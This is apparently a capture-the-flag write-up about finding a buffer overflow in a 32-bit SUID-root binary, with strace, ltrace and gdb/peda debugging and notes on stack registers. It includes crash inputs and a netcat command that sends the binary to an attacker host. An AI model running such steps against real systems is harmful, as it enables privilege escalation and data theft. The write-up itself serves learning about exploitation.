


I do some research on this file and check with file that it is a 32bit binary, I also do some debbugging with ltrace and strace, but I don’t find any useful information. I also see that it has the SUID bit enabled, so when I run it I will have the privileges of its owner user, in this case root. I run it and I see that it is a basic script that copies a string that I pass as an argument, and also, perhaps most importantly, it is susceptible to Buffer Overflow. I transfer it to my attacking machine to perform a deeper debugging.
Victime Machine:
file rop
./rop
./rop hello
which ltrace
which strace
strace ./rop hello
#        Library Hijacking?    :(:(

ls -la
#    --> -rwsr-xr-x 1 root  root

ltrace ./rop hello

ltrace ./rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

./rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

# Binary is vulnerable to Buffer Overflow!!

rop $(python -c 'print "A"*40')            # --> SEGMENTATION FAULT      --> BOF

Attacker Machine:
nc -nlvp 443 > rop
Victime Machine:
nc 10.10.14.16 443 < rop
md5sum rop
# :)
Attacker Machine:
md5sum rop
# :)




It is time to appeal to gdb, I am going to see if it is updated and then I also have downloaded in my machine the assistant for gdb, peda. I run the binary in debug mode, and check that it works correctly, I can also perform a dissassembler of the main function to observe the point where the call to the setuid function is applied and then I enter a string of 100 characters to produce the Buffer Overflow and crash the program. It is necessary to keep in mind the values of the registers, and particularly the EIP instruction pointer.
PEDA - Python Exploit Development Assistance for GDB. Enhance the display of gdb: colorize and display disassembly codes, registers, memory information during debugging.
chmod +x rop
./rop

gdb --help
#    --> This is the GNU debugger.

sudo apt install gdb

gdb ./rop
  /> r AAAAA                    # run
  /> disass main                # Disassemble a specified section of memory
#        --> 0x8048380 <setuid@plt>
  /> r $(python -c 'print "A"*100')        # :(
  /> r $(python2 -c 'print "A"*100')       # :)

Before performing any kind of Buffer Overflow exploitation, I must do some research on how a stack works and on the vulnerability itself, and I found these two resources that were of great help and from which I had some small notes: Stack Memory: An Overview and What is x64dbg + How to Use It.
Some common instructions:
Registers:
The EIP isn’t a register, this is the instruction pointer that points to the current instruction in x64dbg. This field contains the address where the instruction resides.
The register ‘ESP’ is used to point to the next item on the stack and is referred to as the ‘stack pointer’.
EBP aka the ‘frame pointer’ serves as an unchanging reference point for data on the stack. This allows the program to work out how far away something in the stack is from this point. So if a variable is two ‘building blocks’ away then it is [EBP+8] as each ‘block’ in the stack is 4 bytes.

